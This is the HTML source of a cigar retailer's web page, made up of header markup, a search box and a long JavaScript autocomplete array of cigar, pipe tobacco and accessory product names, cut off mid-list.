Sys.WebForms.PageRequestManager._initialize('ctl00$SM1', 'form1', ['tctl00$CP1$UpdatePanel_105','CP1_UpdatePanel_105','tctl00$CP1$ctl02$AI_FV$UpdatePanel_223','CP1_ctl02_AI_FV_UpdatePanel_223','tctl00$CP1$ctl02$AI_FV$UpdatePanel_106','CP1_ctl02_AI_FV_UpdatePanel_106','tctl00$CP1$ctl02$AI_FV$UpdatePanel_143','CP1_ctl02_AI_FV_UpdatePanel_143','tctl00$CP1$ctl02$AI_FV$UpdatePanel_135','CP1_ctl02_AI_FV_UpdatePanel_135'], [], [], 90, 'ctl00');
//]]>
</script>
    
        

<!--== Top Header ==-->
<div id="top_header">
    <div class="container">
        <!-- Logo -->
        <div id="logo">
            <a href="/" onmouseover="roll_over('logo', '/images/logo_bl_over.png')" onmouseout="roll_over('logo', '/images/logo_bl.png')">
                <img src="/images/logo_bl.png" height="116" width="222" name="logo" border="0" /></a>
        </div>
        <!-- Logo -->


        <!-- Top Advertisement Text -->
        <div id="top_add">
    <a href="/free-shipping"><strong>FREE shipping, Click to Learn How!!</strong></a>
</div>
    <!-- Top Advertisement Text -->


        <!-- Phone Number -->
        <div id="top_phone_number">
            <div class="icon_phone_black"></div>
            &nbsp;1-844-4CIGARS
        </div>
        <!-- Phone Number -->


        <!-- Top Links -->
        <div id="top_links">
            <table border="0" cellspacing="0" cellpadding="0" align="right">
                <tr>
                    <td align="right" valign="middle">
                        <a href='javascript:void(0)' onclick='$.prettyPhoto.open("/news-letter-subscription?iframe=true&width=500&height=480");'>
                            <div class="icon_mail"></div>
                            &nbsp;Receive Email Specials</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/request-catalog">
                            <div class="icon_catalog"></div>
                            &nbsp;Request a Catalog</a>
                    </td>

                    <td align="right" valign="middle">
                        <a href="/retail-locations">
                            <div class="icon_location"></div>
                            &nbsp;Store Locator</a>
                    </td>

                    <td align="right" valign="middle"><a href="javascript:void(0)" onClick='$.prettyPhoto.open("/popup-login?iframe=true&width=700&height=570");' onMouseOver="roll_over('login_btn', '/images/login_btn_over.png')" onMouseOut="roll_over('login_btn', '/images/login_btn.png')"><img src="/images/login_btn.png" width="140" height="24" alt="" name="login_btn" /></a>  </td>
                </tr>
            </table>
        </div>
        <!-- Top Links -->


        <!-- Shopping Cart -->
        <div id="shopping_cart">
            <table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='left' valign='top'><div class='icon_cart'></div></td><td width='100%' align='left' valign='middle' class='shopping_cart_bg'><a href='javascript:RedirectOnCart(0)'>0 ITEMS</a> in your bundle</td><td align='right' valign='top'><a href='javascript:RedirectOnCart(0)'><div class='cart_btn'></div></a></td></tr></table>
        </div>
        <!-- Shopping Cart -->


        <!-- Search -->
        <div id="search">
            <div id="ctl04_AutoInterface_VS" style="display:none;">

</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="ctl04_Pnl_Filter" style="display:none;">
	
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="ctl04_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

	</table>
            
</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="ctl04_Pnl_FV">
	
                
                
                <table class="FormView" cellspacing="0" valign="top" id="ctl04_AI_FV" style="border-style:None;border-collapse:collapse;">
		<tr>
			<td colspan="2"><style> <!-- #autocomplete {width:280px; z-index: 2; background: transparent; position: absolute;} #autocomplete-hint {width:280px;color: #B1B1B1; background: white; z-index: 1; position: inherit;} --> </style> <style type="text/css"> <!-- .padding { padding-left: 10px; } --> </style> <table cellspacing="0" cellpadding="0" border="0" align="right"> 	<tbody> 		<tr> 			<td valign="center" align="left">                                  				<input type="text" placeholder="Search Keyword or Item" id="autocomplete" name="advancesearch" />                             				<input type="text" disabled="disabled" id="autocomplete-hint" name="advancesearch" />                                        </td> 			<td valign="center" align="left"><a href="javascript:SearchHeader();"></a> 				<div class="search_btn"><a href="javascript:SearchHeader();">&nbsp;</a></div></td> 			<td align="left" style="vertical-align: middle;" class="padding"><a href="/advance-search">Advanced<br /> 					Search</a></td> 		</tr> 	</tbody>      </table></td>
		</tr>
	</table>
            
</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>
<script type="text/javascript" src="/js/jquery.autocomplete.js"></script>

<link href="/css/AutoComplatestyles.css" rel="stylesheet" type="text/css" />

<script  type="text/javascript" >
var AdSearchProductList = ['','# 66 Maduro','#1','#4 Corona','#46 Maduro','#48 Maduro','#49','#49 Maduro','#49 Sweet','#50 Maduro','#55 Maduro','#59','#59 \"It\'s a Boy\"','#59 \"It\'s a Girl\"','#59 Claro','#59 Sweet','#6 Robusto','#60 Maduro','#7 Toro','#77 Shark Maduro','#8 Churchill','#99','#99 Sweet','#NLMTHA','*2024 TAA','*Bar None Robusto LE','*Bar None Toro LE','*Bishops Blend 2024 Corona Larga','*Bishops Blend 2024 Lancero','*Bishops Blend 2024 Robusto','*Custom 4 Pack Sampler','*Don Carlos Eye of the Bull','*El Oso Papa','*Family Reserve 95 Maduro','*Family Reserve 95 Natural','*Filthy Hooligan 2023 LE','*Fuente Fuente 4 Pack','*Gurkha Nicaragua Figurado 2021 LE','*Happy Ending (5 Count)','*Holiday Collection 2024','*Lancero \"The EEL\"','*LE 2024','*Malditos Bastardos 2017 Corona Gorda','*Malditos Bastardos 2017 Robusto','*No. 48 Maduro','*No. 48 Natural','*Perfecto \"The Squid\"','*Queen of Hearts (5 Count)','*Reserva D\'Chateau Tin of 3','*Robusto Connecticut','*Robusto Tin of 3','*Shamrock 2023 LE','*Short Story (5 Count)','*Signature (5 Count)','*Silk Limited Edition','*Super Ancho (Event Exclusive)','*Super Belicoso 4 Pack','*Super Shot 10 Gauge 2026','*Super Shot 12 Gauge 2026','*Toro Connecticut','*Work of Art (5 Count)','+53 Super Robusto','10 Count','10 Pack','100 Anos Corona Extra','11/18 TAA','11/18 TAA 5 Pack','1400','15th Anniversary Pt. 1 Silver Box','1926 Sampler Maduro','1926 Sampler Natural','1950 (Toro)','1959','1964 Sampler Maduro','1964 Sampler Natural','1970 (Belicoso)','1979 (Robusto)','1999','2 Andalusian Bull + 2 Lito TAA','2 free cigars','2000','2000 5 Pack','2000 Maduro','2000 Natural','2000 Tubos','2000 Tubos 4 Pack','2001 (Toro Gordo)','2010 Cumex INT','2011 San Andres','2012 Cumex INT','2014 EQ Conneticut','2015','2016 Connecticut Desfionado','2016 Habano EQ','2017 Dubai 2 Pack','2018','2018 Box Pressed Toro','2018 TAA Exclusive Maduro','2018 TAA Exclusive Natural','2019','2019 Toast Across America Pack','2021 (green)','2021 Nicaragua Series TAA','2021 Toro LE','2022','2022 (blue)','2022 Christmas Tree','2022 Elegancia','2022 Generoso','2022 LE','2023','2023 Coleccion Especial Nicaragua','2023 Fuego Cortez','2023 Robusto','2023 Toro','2024','2024 Collection','2025','2025 (5 Pack)','2025 Humidor','2025 Limited Edition','2025 Version 1.0','20th Anniversary','22 Cigar Sampler','3 P\'s Tin (Peterson Perfect Plug)','3000 Maduro','3000 Natural','30ct Jar','30th Anniversary (2Pack)','30th Anniversary w/ Humidor','354','358 Cameroon','358 Connecticut','358 Habano','38 Special','4 Cigar Sampler','4 Pack (2 of each)','4 x 38','4-Cigar Sampler (EL 2018)','4/2','4000 Maduro','4000 Natural','40th Anniversary Natural','458','46','460','460 Cain F','460 Cain Habano','460 Cameroon','460 Connecticut','460 Habano','466 Habano','4th of July Sampler','5 1/2 x 54 Habano','5 1/2 x 54 Maduro','5 Cigar Assortment','5 Cigar Sampler','5 Pack','5 Robusto Cigar Collection','5 x 50 Habano BP','5 x 50 Maduro','5 x 52 Connecticut','50','50 x 5','500','5000 Maduro','5000 Natural','52','54','543','550','550 F','550 Habano','550 Maduro','552','554','556','560','5x50','5x50 5 Pack','6 Count Sampler','6 x 50 Habano','6 X 80','60','60 x 6','600','6000','6000 4 Pack','6000 Maduro (Torpedo)','6000 Natural (Torpedo)','652','654','654T F','654T Habano','654T Maduro','660','660 F','660 Habano','660 Maduro','6x 56 Maduro','6x60','6x60 5 Pack','6x60 Corojo','6x60 Sumatra','7 Seas Black Blend 1 oz Bulk','7 Seas Black Blend 16 oz Bulk','7 Seas Black Blend 4 oz Bulk','7 Seas Black Blend 8 oz Bulk','7 Seas Black Blend 80 oz Bulk','7 Seas Black Blend Tin','7 Seas Gold Blend 1 oz Bulk','7 Seas Gold Blend 16 oz Bulk','7 Seas Gold Blend 4 oz Bulk','7 Seas Gold Blend 8 oz Bulk','7 Seas Gold Blend 80 oz Bulk','7 Seas Gold Blend Tin','7 Seas Red Blend 1 oz Bulk','7 Seas Red Blend 16 oz Bulk','7 Seas Red Blend 4 oz Bulk','7 Seas Red Blend 8 oz Bulk','7 Seas Red Blend 80 oz Bulk','7 Seas Red Blend Tin','7 Seas Regular Blend 1 oz Bulk','7 Seas Regular Blend 16 oz Bulk','7 Seas Regular Blend 4 oz Bulk','7 Seas Regular Blend 8 oz Bulk','7 Seas Regular Blend 80 oz Bulk','7 Seas Regular Blend Tin','7 Seas Royal Blend 1 oz Bulk','7 Seas Royal Blend 16 oz Bulk','7 Seas Royal Blend 4 oz Bulk','7 Seas Royal Blend 8 oz Bulk','7 Seas Royal Blend 80 oz Bulk','7 Seas Royal Blend Tin','7 x 50 Habano','7 x 50 Maduro','7 x 70','70 x 7','7000 Maduro','7000 Natural','754','770','7th Capa Especial','7th Natural','7th Reserva Broadleaf','8-9-8','80th Anniversary Maduro','80th Anniversary Natural','88 Candela','880 Belicoso','880 Belicoso Maduro','888 Candela','888 Slam','A 52','A 54','A 55','A 60','A.C.E.','A.C.E. Anniversary Cigars','A.C.E. Anniversary Cigars 30th Anniversary','A.C.E. Christmas Gift Ideas Arturo Fuente 3 Finger Cases','A.C.E. Christmas Gift Ideas Diamond Crown 3 Finger Case','A.C.E. Clearance Bin','A.C.E. Clearance Bin Current Items','A.C.E. House Cigars','A.C.E. House Cigars 25th Anniversary Small Batch','A.C.E. House Cigars Anthony\'s Maduro','A.C.E. House Cigars Anthony\'s Natural','A.C.E. House Cigars Anthony\'s Sungrown','A.C.E. House Cigars by Davidoff','A.C.E. House Cigars Lost and Found Nica Especial','A.C.E. House Cigars Toro 3pk','A.C.E. House Cigars Triple Harps','A.C.E. Lost And Found Private Label','A.C.E. Samplers','A.C.E. Samplers $75 to $150','A.C.E. Samplers Mike\'s Favorites','A.C.E. Samplers Mike\'s Mystery','A.C.E. Samplers Mike\'s Rare Fall Sampler','A.C.E. Samplers Mike\'s Stocking Stuffer Sampler','A.C.E. Samplers Mike\'s Tatuaje Holy Grail Sampler','A.C.E. Samplers Mike\'s Top 5','A.C.E. Samplers Starter Packs','A.C.E. Samplers What We\'re Smoking','A.W.S. IV LE','ACE','ACE Gift Wrapping Paper','Ace of Hearts','Acid','Acid \"Same Manufacturer\" 6 pack','Acid \"Same Manufacturer\" 8 pack','Acid 12-pack of ACID 20 cigars','Acid Acid by Drew Estate','Acumen','Adivino','African Teak Large','African Teak Medium','African Teak Small','After Dinner English Market Selection','After Dinner Maduro','AGANORSA LEAF','AGANORSA LEAF Aniversario','AGANORSA LEAF Guardian of the Farm','AGANORSA LEAF Guardian of the Farm Cerberus','AGANORSA LEAF Guardian of the Farm Nightwatch','AGANORSA LEAF RARE LEAF','AGANORSA LEAF Rare Leaf Maduro','AGANORSA LEAF Supreme Leaf','Aging Room','Aging Room Quattro Connecticut','Aging Room Quattro Maduro','Aging Room Quattro Nicaragua','Aging Room Quattro Original','Al Pastor Gordo','Al Pastor Toro','Alec Bradley','Alec Bradley Connecticut','Alec Bradley Fresh Packs','Alec Bradley In Stock','Almirantes','Amanecer (Hexagon Press)','Amazon','Ambassadrice','Ambition','Amboina Burl Resource II Lighter','American Flag Xi2 Cigar Cutter','Amor Sensual','Ancho Corto','Ancho Largo','Angel Torpedo Tubos','Angeleno\'s Cigars 5 Pack','Angeleno\'s Cigars by God of Fire','Angeles','Aniversario 54','Aniversario 56','Aniversario 60','Aniversario No. 3','Aniversario No. 3 (Cello) 10 count box','Aniversario No. 3 CC','Aniversario No. 3 Tubo','Aniversario No. 3 Tubo 3 Pack','Annuity','Antano 1970 Big Bull 760','Antano 1970 Magnum 660','Antano CT Robusto (Cigar of the year)','Antano CT Toro','Antano Gran Reservva Robusto Grande','Antaño Presidente TAA','Anthony\'s $10 gift certificate to use on future order','Anthony\'s $15 gift certificate to use on future order','Anthony\'s $25 Gift Certificate to use on a future order','Anthony\'s $50 gift certificate to use on future order','Anthony\'s $60 gift certificate to use on future order','Anthropology','Apogee','Apollo','Arbitrage','Arena d\'Amor','Arome - 20ct','Artaois Robusto','Artaois Toro','Artesano Del Tobacco','Artesano Del Tobacco El Pulpo','Artesano Del Tobacco Viva La Vida','Artifact Connecticut','Artisan\'s Blend Tin','Artistas','Arturo Fuente','Arturo Fuente A Father And His Son Sampler','Arturo Fuente Anejo','Arturo Fuente Arturo Fuente','Arturo Fuente Arturo Fuente Dog Bowls','Arturo Fuente Arturo Fuente Rare','Arturo Fuente Casa Cuba','Arturo Fuente Casa Fuente','Arturo Fuente Chateau Fuente Sungrown 5-pack + Hat','Arturo Fuente Don Arturo Destino al Siglo','Arturo Fuente Don Arturo Gran AniverXario Limited Edition 2008','Arturo Fuente Don Carlos','Arturo Fuente Don Carlos Edicion de Aniversario','Arturo Fuente Don Carlos Rare','Arturo Fuente Don Carlos The Man and The Legend','Arturo Fuente Dream To Dynasty Collection','Arturo Fuente Especiales','Arturo Fuente Forbidden X','Arturo Fuente Forbidden X Cutter + Opus X Hat','Arturo Fuente Forbidden X TAA 2018','Arturo Fuente FREE 6 pack Fuente Sampler','Arturo Fuente FREE 6 pack same size Cigar','Arturo Fuente Fuente Story','Arturo Fuente Fuente Story Coffee Mugs','Arturo Fuente Gran Reserva','Arturo Fuente Hemingway','Arturo Fuente Hemingway Maduro','Arturo Fuente Hemingway Oscuro Sungrown','Arturo Fuente Lost City','Arturo Fuente Magnum R Rosado Sun Grown','Arturo Fuente Medium Filler','Arturo Fuente Opus Rocks Glasses','Arturo Fuente Opus X','Arturo Fuente Opus X 2017 Dubai Exclusivo','Arturo Fuente Opus X 2020 Dubai','Arturo Fuente Opus X 20th Anniversary','Arturo Fuente Opus X 25th Anniversary','Arturo Fuente Opus X Angel\'s Share','Arturo Fuente Opus X Forbidden 2020 Release','Arturo Fuente Opus X Hat','Arturo Fuente Opus X Oro Oscuro','Arturo Fuente Opus X Purple Rain Humidor','Arturo Fuente Opus X Rare Forbidden Sampler','Arturo Fuente Opus X Shark Toast Across America','Arturo Fuente Opus X Toymaker Vintage Series','Arturo Fuente Opus X Vintage Selection 2021','Arturo Fuente Opus22','Arturo Fuente Opus6 L.E. Travel Humidor Samplers','Arturo Fuente Rare Opus X','Arturo Fuente Rare Pink','Arturo Fuente Toast Across America','Arturo Fuente Toast Across America Pack + Opus Hat','Arturo Fuente Unnamed Reserve','Ascots 10ct Tin','Ascots Gold 10ct Tin','Ascots Maduro 10ct Tin','Ashton','Ashton 5 FREE same cigar purchased + Triple Flame Lighter','Ashton Aged Maduro','Ashton Cabinet Selection','Ashton Ceramic Ashtray','Ashton Classic','Ashton Connecticut Small Cigars','Ashton ESG','Ashton Heritage','Ashton Small Cigars','Ashton Symmetry','Ashton Symmetry 5 Pack','Ashton VSG','Asura','Asylum Cigars','Asylum Cigars 6 Free Cigars','Asylum Cigars 867','Asylum Cigars Asylum','Asylum Cigars Asylum 13','Asylum Cigars Asylum 13 Corojo','Asylum Cigars Asylum Straight Jacket','Asylum Cigars Dragon\'s Milk','Asylum Cigars Nyctophilia','Athenee','Auntie 44x5','Auntie 46x5.75','AutoPilot','Avarice','Avion 13 Corojo','Avo Cigars','Avo Cigars 10-pack (Same as Purchased) + Ashtray + Lighter + Earbuds','Avo Cigars 2 Free Syncro Cigars Sampler','Avo Cigars Avo Ashtray + Triple Flame Lighter','Avo Cigars AVO Classic','Avo Cigars AVO Heritage','Avo Cigars AVO Syncro Caribe','Avo Cigars AVO Syncro Nicaragua','Avo Cigars AVO Syncro Nicaragua Fogata','Avo Cigars AVO XO','Avo Cigars Limited Edition','Avo Cigars Seasons','Avo Cigars Syncro South America','Avo Syncro Nicaragua 10 Year Anniversary','Avo Syncro Nicaragua 10 Year Anniversary 5pk','Azacualpa (Toro)','Bales on Bales','Balkan Delight Tin','Balkan Sasieni','Balkan Sasieni Tin','Barbacoa Toro','Barbacoa Toro Grande','Barrel Tubos','Basin 2021','Battalion Lite','BBMF 2016','Bead Blast MTX Multi-Tool Cigar Cutter','Beetlewood Large','Beetlewood Medium','Beetlewood Small','Belgian Blue 2025 LE','Belicoso','Belicoso #2','Belicoso - Connecticut Shade','Belicoso - Maduro','Belicoso - Sun Grown','Belicoso 2021 Limited Edition','Belicoso Fino','Belicoso Fino Oscuro','Belicoso Fino Rosado','Belicoso Grande','Belicoso Maduro','Belicoso Natural','Belicoso No. 1','Belicoso No. 2','Belicoso XXX','Belicoso XXX Vintage 2014','Belicosos','Believe','Bella Vanilla Tin','Bellatto Cigars','Bellatto Cigars In Stock','Belle Encre','Belle Encre Capa Especial','Belly','Best Seller','Best Seller Maduro','Between the Lines','Big Kahuna','Big Kahuna 10 Pack','Big Kahuna 5 Pack','Big Papo Collection','Big Ten Lonsdale LE','BII Viso Jalapa LE 2022','Black 	VX2 V-Cut Cutter','Black','Black 007 Punch','Black 009 Punch','Black 011 Punch','Black 5x56 Turrim Double Lighter','Black 75RG Double Guillotine Cutter','Black Ambrosia 16 oz Bag','Black Ambrosia Tin','Black and White (White)','Black Calabash Large','Black Calabash Medium','Black Calabash Small','Black Carbon Fiber Forte Lighter','Black Cirro Lighter','Black Diamond Perfecto (Maduro)','Black Ellipse Lighter','Black ELX Lighter','Black EX Lighter','Black Executive II Lighter','Black Forte Lighter','Black Forte Soft Flame Lighter','Black Gigante','Black Honeycomb XO Cigar Cutter (Black Blades)','Black HP4 Quad Lighter','Black Label Trading Co','Black Label Trading Co 2 cigar sampler','Black Label Trading Co In Stock','Black M8 Cigar Cutter','Black Market-Churchill #6 COY','Black Market-Robusto','Black MTX Multi-Tool Cigar Cutter','Black on Black XO Cigar Cutter (Black Blades)','Black Piramide 60 No. 4','Black Piramide 60 No. 5','Black Pulsar Lighter','Black Stratosphere II High Altitude','Black Tech Double Lighter','Black Tech Triple Lighter','Black Ultra Slim Cigar Cutter','Black Verano Flat Flame Lighter','Black Vitara Lighter','Black Volta Tabletop Lighter','Black VX V-Cut Cigar Cutter','Black W/ G2 ELX Lighter','Black X8 Cigar Cutter','Black Xi1 Cigar Cutter','Black XO Cigar Cutter','Blondie Belicoso','Blondie Maduro','Blondie Petite Corona','Bloodstone Red Xi2 Cigar Cutter','Blue  - 20ct','Blue 20ct','Blue Executive II Lighter','Blue Stratosphere II High Altitude','Blue Xi1 Cigar Cutter','Blue XO Cigar Cutter (Black Blades)','Bolivar','Bolivar Classic','Bolivar Cofradia','Bon Chasseur','Bon Chasseur Capa Especial','Bonito','Boreal','Borkrum Riff 2014 Limited Edition','Boveda','Boveda 65% Pack','Boveda 69% Pack','Boveda 72% Pack','Boveda 75% Pack','Boveda 84% Seasoning Pack','Boveda Humidification','Box','Box Press','Box Pressed Corona','Box Pressed Robusto','Box Pressed Robusto 4-Pack','Box Pressed Toro','Box Pressed Toro 4-Pack','Box Pressed Torpedo','Bradford','Breach of the Peace','Breakfast Tacos Connecticut','Breakfast Tacos Maduro','Breakfast Tacos Sumatra','Breuil L. E.','Brevas Royale','Brevas Royale It\'s a Boy','Brevas Royale It\'s a Girl','Brick House','Brick House Beer Stein!','Brick House Brick House 3 Free Cigars','Brick House Bricktoberfest','Brick House Classic','Brick House Double Connecticut','Brick House J.C. Newman 125th Anniversary Xikar Cutter','Brick House JC Newman 125th Xikar Xi2 Cutter ($50.00 Value)','Brick House Maduro','Brick House TAA Exclusive','Britanicas Extra LE','Broken Sword','Bronze Habano','Bronze Sumatra','Brotherly Kindness','Brûlée Gordo','Brûlée Robusto','Brûlée Toro','Brushed Silver XO Cigar Cutter (Black Blades)','Bubinga Large','Bubinga Medium','Bubinga Small','Buck15 Navarrete Robusto','Buenaventura 554 LE','Buenaventura 654 LE','Bully','Bully Gande','Bulwarks','Bulwarks (5 Pack)','Burley London Blend 1 oz Bulk','Burley London Blend 16 oz Bulk','Burley London Blend 4 oz Bulk','Burley London Blend 8 oz Bulk','Burley London Blend 80 oz Bulk','Burley London Blend Tin','Burnt Yellow HP3 Triple Lighter','Butane 100ml','Butera Royal Vintage Blended Flake','Butera Royal Vintage Dark Stoved','Butera Royal Vintage Golden Cake','Butera Royal Vintage Latakia No. 1','Butera Royal Vintage Latakia No. 2','Butera Royal Vintage Matured Ribbon','Butera Royal Vintage Sweet Cavendish','BV 500','BV 560','BV 600','C100','C200','C300','C400','Caballero','Cabinetta Robusto','Cache Five Fifty Two','Cache Six Fifty','Café 52','Café 60','Café Noir 54','Café Noir 56','Café Noir 62','Cakewalk (Piramide)','Caldwell','Caldwell Anastasia','Caldwell Blind Man\'s Bluff','Caldwell Blind Man\'s Bluff Maduro','Caldwell Blind Man\'s Bluff Nicaragua','Caldwell Cigar Sampler','Caldwell Crafted & Curated','Caldwell Eastern Standard','Caldwell Eastern Standard Maduro Midnight Express','Caldwell Eastern Standard OG 2014','Caldwell Eastern Standard Sungrown','Caldwell Just The Tip','Caldwell King is Dead Escape Plan','Caldwell l\'essential \"The Forty-Two\'s\"','Caldwell La Barba Ricochet Cru','Caldwell La Barba Ricochet Mexi-Sol Sungrown','Caldwell Long Live the King','Caldwell Long Live The King 11/07','Caldwell Long Live the King Mad MF','Caldwell Long Live The Queen','Caldwell Lover\'s 4 Pack','Caldwell Manzanita','Caldwell The King is Dead','Caldwell The King Is Dead By A.J. Fernandez','Caldwell The Last Tsar','Caldwell The T','Caldwell The T Connecticut','Caldwell Yellow Cake','Camacho','Camacho Ashtray Sampler','Camacho Branded Can Ashtray','Camacho Connecticut','Camacho Corojo','Camacho Corojo Fresh Pack','Camacho Corojo Maduro','Camacho Criollo Frash Pack','Camacho Fresh Packs','Camacho Limited Edition','Camacho Triple Maduro','Cambon','Cameo 10ct','Campeon','Campo','Canonazo','Canones Maduro','Canones Natural','Cantaor (Belicoso)','CAO','CAO Amazon','CAO Amazon Basin','CAO America','CAO Bella Vanilla','CAO Brazilia','CAO Cafe Creme','CAO Cherrybomb','CAO Colombia','CAO Concert','CAO Earth Nectar','CAO Eileens Dream','CAO Flathead','CAO Flathead Branded Cigar Stand','CAO Gold','CAO Gold Honey','CAO Gold Maduro','CAO Italia','CAO La Traviata','CAO La Traviata Maduro','CAO Left Coast','CAO LX2','CAO Moontrance','CAO MX2','CAO Pilón','CAO TAA Exclusives','Capitulo II (Chapter Two) Box Pressed Chisel','Capriccio','Capristanos','Captain Black Black Sea','Captain Black Black Sea Tin','Captain Black Cherry','Captain Black Cherry 1.5 oz Pouch','Captain Black Dark','Captain Black Dark 1.5 oz Pouch','Captain Black Gold','Captain Black Gold 1.5 oz Pouch','Captain Black Gold 12 oz Can','Captain Black Midnight Gold','Captain Black Midnight Gold Tin','Captain Black Red Sky','Captain Black Red Sky Tin','Captain Black Regular','Captain Black Regular 1.5 oz Pouch','Captain Black Regular 12 oz Can','Captain Black Round Taste (Light)','Captain Black Round Taste (Light) 1.5 oz Pouch','Captain Black Royal','Captain Black Royal 1.5 oz Pouch','Captain Black Royal 12 oz Can','Carbon Fiber Look VX V-Cut Cigar Cutter','Carbon Fiber Xi3 Cigar Cutter','Carnitas Toro','Carnitas Toro Grande','Carolina Reaper','Cartuchos','Casa Magna','Casa Magna Colorado','Casa Magna Colorado Robusto 5pk','Casa Magna Domus Magnus II','Casa Magna Liga F','Caspia','Cavalier Geneve','Cavalier Geneve BII Viso Jalapa','Cavalier Geneve Limited Editions','Cavalier Geneve White Series','Cazadores','Cedro Deluxe Cervantes','Cedro Deluxe Eminentes','Cedro Deluxe No. 1','Cedro Deluxe No. 2','Cedros','Celebration','Celeste','Celestial','Cesar Cigars Cesar Habano','Cesar Cigars Cesar Maduro','Champion','Champion Maduro Maduro','Chaperone','Chapter One Box Pressed Chisel','Charity','Charlemagne Maduro','Charlemagne Natural','Chateau Fuente Natural','Chateau Fuente Sun Grown','Chateau Pyramid Natural','Cherry Ambrosia Tin','Cherry Tin 10ct','Cherrybomb Tin','Chillin\' Moose','Chillin\' Moose Bull Moose','Chillin\' Moose Shady Moose','Chisel','Chisel Maduro','Chisel Natural','Chiselito Maduro','Chiselito Natural','Chocolate Tin 10ct','Chogui Cigars Dos77','Chogui Cigars Dos77 Corojo','Chopper Orange HP4 Quad Lighter','Chrome Silver M8 Cigar Cutter','Chrome Silver MTX Multi-Tool Cigar Cutter','Chrome Silver Pipeline Lighter','Chruchill','Chubby','Chubby Especial Tubos','Chubby Tubos','Chuck','Chuck & Tiff Set(No. 11 & 12 2019 Dress Boxes)','Chunky','Churchill','Churchill #2','Churchill (Cameroon)','Churchill - Connecticut Shade','Churchill - Maduro','Churchill - Sun Grown','Churchill 2025','Churchill 4 pack','Churchill Black','Churchill Black 2-finger','Churchill Black 3-finger','Churchill Chocolate','Churchill Connecticut','Churchill en Tubo','Churchill Extra','Churchill Full Grain','Churchill Habano','Churchill Maduro','Churchill Natural','Churchill Oscuro Natural Especial','Churchill Tan','Churchill Tubos','Ciao','Ciento Por Ciento 2023','Cigar Caddy','Cigar Caddy Travel Humidor','Cigar Thoughts','Cigar Thoughts CT','Cigarillos 10 ct','Cigarillos 20 ct Tin','Cigarillos 20ct Tin','Cigarros','Cigarros (5 Pack)','Cinco De Cinco','Claro Corona Gorda','Claro Double Corona','Claro Grande','Claro Robusto','Claro Toro','Clasico','Classic','Classic Cherry','Classic Chocolate','Classic Cognac','Classic Groovy Blue','Classic Honey','Classic Maduro','Classic Rum','Classic Savoy African Teak','Classic Savoy Beetlewood','Classic Savoy Bubinga','Classic Savoy Macassar','Classic Savoy Mahogany Glass Top','Classic Savoy Rosewood','Classic Savoy Zebrawood','Classic Vanilla','Classico','CLE 25th Anniversary 15 Count Sampler','Clear Stratosphere II High Altitude','Clear Tech Double Lighter','Clear Tech Triple Lighter','Clemenceau Tubo','Clemente','Closing Time','Club 500','Club 500 5th Anniversary','Club Blend Roll Cake Tin','Cohete Corojo','Cohetes Broadleaf','Cohetes Habano','Cohetes Sumatra','Cohiba','Cohiba Black','Cohiba Blue','Cohiba Extra Vigoroso','Cohiba Nicaragua','Cohiba Puro Dominicana','Cohiba Red Dot','Cohiba Red Dot 2 Pack + Triple Flame Lighter','Cohiba Travel Humidor','Cohiba WELLER','Cojonu 2012 - Broadleaf','Cojonu 2012 - Habano','Cojonu 2012 - Sumatra','Cold Infusion Tea','Colorado Oscuro No. 2','Colorado Oscuro No. 3','Colorado Oscuro No. 4','Colorado Oscuro No. 5','Coloso','Comoy\'s Cask No 1 Can','Comoy\'s Cask No 11 Can','Comoy\'s Cask No 2 Can','Comoy\'s Cask No 4 Can','Comoy\'s Cask No 5 Can','Comoy\'s Cask No 7 Can','Comoy\'s Cask No 9 Can','Comoy\'s of London Cask No 1','Comoy\'s of London Cask No 11','Comoy\'s of London Cask No 2','Comoy\'s of London Cask No 4','Comoy\'s of London Cask No 5','Comoy\'s of London Cask No 7','Comoy\'s of London Cask No 9','Concerto','Conde (Pig Tailed)','Confidant','Connecticut','Connecticut 50','Connecticut 54','Connecticut Broadleaf Toro TAA 2022 6 Pack','Connecticut Churchill','Connecticut Gordo','Connecticut Robusto','Connecticut Robusto Tubos','Connecticut Shade Churchill','Connecticut Shade Epicure','Connecticut Shade Gordo','Connecticut Shade Robusto','Connecticut Shade Torpedo','Connecticut Shadow','Connecticut Toro','Conneticut Asura','Conneticut no. 3','Connoisseur\'s Choice Tin','Conquistador','Consummate Gentleman Tin','Copla','Copper Sumatra','Corduroy 2016 Corona Gorda','Corduroy 2016 Robusto','Corojo','Corojo 2025','Corojo Box Pressed Gordo','Corojo Box Pressed Robusto','Corojo Box Pressed Toro','Corojo Churchill','Corojo Corona Gorda','Corojo Double Toro','Corojo Gordo','Corojo Robusto','Corojo Robusto Tubos','Corojo Toro','Corojo, Connecticut & Criollo','Corona','Corona Classic','Corona Connecticut','Corona Corojo','Corona Doble','Corona Especial 100 Anos LE','Corona Gorda','Corona Gorda Maduro','Corona Gorda Natural','Corona Habano','Corona Habano 5 Pack','Corona Imperial Maduro','Corona Imperial Natural','Corona Larga','Corona Latte','Corona Maduro','Corona Maduro 5 Pack','Corona Minor','Corona Mint','Corona Natural','Corona Viva','Coronas','Coronas Extra','Coronation','Coronets','Correto','Cortez','Cosacos','Court (Aluminum Tube)','CRA Samplers','CRA Samplers 10 Count Humidor Pack','Craftsman\'s Bench','Craftsman\'s Bench 3-Finger Leather Traveler 54 RG','Craftsman\'s Bench 3-Finger Leather Traveler 60 RG','Craftsman\'s Bench Boca Grande Indoor-Outdoor Ashtrays','Craftsman\'s Bench Glass Ashtrays','Craftsman\'s Bench Humidors','Cranium','Crazy Alice','Cream Crush','Crown Acheivement Tin','Crowned Heads','Crowned Heads *Belgian Blue 2025 LE','Crowned Heads In Stock','Crowned Heads Las Calaveras LE 2024 4-pack','Crowned Heads Las Calaveras LE 2025','Crowned Heads Mil Dias Limited Edition','Crowned Heads TAA','Cru Shade','Crystal #1 (Glass Tube)','Crystal (Crystal Tube)','Crystal Belicoso','Crystal Corona (Crystal Tube)','Crystal Humidifier 100ct','Crystal Humidifier 250ct','Crystal Humidifier 50ct','Crystal Jar 2oz','Crystal Jar 4oz','Crystal Maduro (Crystal Tube)','Crystal Tubo','CT (Torpedo)','CT Torpedo','Cuban Corona 